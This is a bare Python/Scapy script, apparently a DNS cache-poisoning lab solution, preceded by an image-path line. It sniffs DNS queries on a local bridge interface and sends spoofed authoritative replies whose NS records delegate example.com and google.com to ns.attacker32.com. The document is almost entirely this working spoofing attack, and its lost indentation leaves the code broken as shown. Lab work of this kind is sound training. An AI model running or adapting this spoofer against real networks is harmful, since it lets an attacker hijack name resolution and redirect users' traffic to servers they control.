 #!/usr/bin/env python3
from scapy.all import*
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
udp = UDP(dport=pkt[UDP].sport,sport=53)
#Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153')
NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
NSsec2=DNSRR(rrname='google.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=0,nscount=2,ns=NSsec1/NSsec2)
spoofpkt = ip/udp/dns
send(spoofpkt)
myFilter = "udp and dst port 53"
pkt=sniff(iface='br-987ae4923719', filter=myFilter, prn=spoof_dns)